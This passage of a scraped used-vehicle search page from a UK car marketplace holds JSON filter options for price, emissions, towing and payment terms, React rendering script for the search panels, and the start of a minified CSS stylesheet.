less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":20,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":35,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":47,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":-1,"MaxYear":-1,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":141,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 141
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 141
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 141,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 141,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "Q-kb6rEuHLR5-viwICA-49sqdxbymYgHS8_FstAuTETkEYGfBJhGbIWQB4CJTX4XXplN6iOQSaJhC7tzXvU0O4ts7kk1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/css/motorsseosearchcontroller.css
body_size: 20715
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus,.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans 